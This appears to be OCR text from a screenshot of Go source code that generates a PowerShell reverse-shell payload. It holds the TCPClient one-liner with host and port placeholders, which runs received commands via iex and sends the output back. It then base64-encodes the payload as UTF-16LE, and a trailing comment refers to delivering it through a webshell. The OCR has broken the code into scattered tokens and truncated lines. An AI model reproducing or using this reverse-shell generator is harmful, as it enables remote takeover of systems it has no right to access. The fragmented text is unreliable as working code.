
System.Net.Sockets.TCPClient('%s',%d);$stream
= $client.GetStream();[byte[]]$bytes = 
0..65535|%%{0};while(($i = 
$stream.Read($bytes, 0, $bytes.Length)) 
-ne 0){;$data = (New-Object -TypeName 
System.Text.ASCIIEncoding).GetString($bytes,0
$i);$sendback = (iex $data 2>&1 | Out-
String );$sendback2  = $sendback + 'PS 
' + (pwd).Path + '> ';$sendbyte = 
([text.encoding]::ASCII).GetBytes($sendback2
lhost
,
 lport
)
/* Convert to base64 UTF-16LE */
	encoder 
:=
unicode
.
UTF16
(
unicode
.
LittleEndian
,
unicode
.
IgnoreBOM
)
.
NewEncoder
(
)
	payloadEncoded
,
_
:=
encoder
.
String
(
payload
)
	payloadEncodedString 
:=
base64
.
StdEncoding
.
EncodeToString
(
[
]
byte
(
pay
/* In webshell we would issue: 